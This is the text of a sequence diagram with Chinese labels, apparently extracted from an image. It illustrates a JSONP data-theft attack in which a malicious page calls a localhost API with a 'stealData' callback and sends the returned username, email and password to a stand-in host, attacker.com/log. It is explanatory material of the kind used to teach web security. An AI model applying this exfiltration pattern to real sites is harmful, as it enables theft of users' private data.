 用户
恶意网站 (attacker.com)
目标API (http://localhost/jsonp.php)
攻击者服务器
访问恶意页面
自动发起JSONP请求
(src="http://localhost/jsonp.php?callback=stealData")
返回JSONP数据
(stealData({username: 'admin', email: 'admin@example.com', password: '123'}))
执行回调函数 stealData()
发送窃取的数据
(https://attacker.com/log?data=...)
用户
恶意网站 (attacker.com)
目标API (http://localhost/jsonp.php)
攻击者服务器